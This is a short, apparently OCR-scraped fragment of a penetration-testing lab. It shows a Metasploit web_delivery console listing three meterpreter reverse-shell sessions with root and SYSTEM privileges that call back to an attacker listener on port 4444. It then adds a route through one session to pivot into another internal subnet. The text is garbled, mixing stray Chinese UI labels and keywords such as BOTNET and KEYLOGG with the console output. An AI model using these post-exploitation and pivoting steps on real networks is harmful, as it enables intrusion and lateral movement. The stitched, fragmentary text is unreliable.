 msf6 exploit(multi/script/web_delivery) > sessions
回收站
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.52.20 192.168.1.7:4444 -> 192.168.1.2:28112 (::1)
文件系统
2 meterpreter x64/linux root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.1.8 192.168.1.7:4444 -> 192.168.1.8:36118 (192.168.1.8)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ PC1 192.168.1.7:4444 -> 192.168.1.2:34286 (192.168.52.30)
msf6 exploit(multi/script/web_delivery) > route add 192.168.93.0 255.255.255.0 4
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
192.168.93.0 255.255.255.0 Session 4
Kali Live
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) >
BOTNET
PHISHING
HACKER
MALWARE
DDOS
KEYLOGG